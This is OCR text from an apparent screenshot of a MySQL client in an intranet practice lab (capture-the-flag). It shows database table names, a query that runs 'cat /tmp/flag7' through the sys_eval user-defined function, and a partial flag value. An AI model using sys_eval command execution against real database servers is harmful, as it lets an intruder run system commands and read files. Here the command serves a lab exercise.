 内网靶场
information_schema
表
视图
函数
查询
备份
mysql
表
columns_priv
db
event
func
general_log
help_category
help_keyword
help_relation
help_topic
host
保存 查询创建工具 美化 SQL 代码段 文本 导出结果
内网靶场 mysql 运行 停止 解释
1 select sys_eval ('cat /tmp/flag7');
2
信息 结果 1 剖析 状态
sys_eval ('cat /tmp/fl
flag{4e137c4035538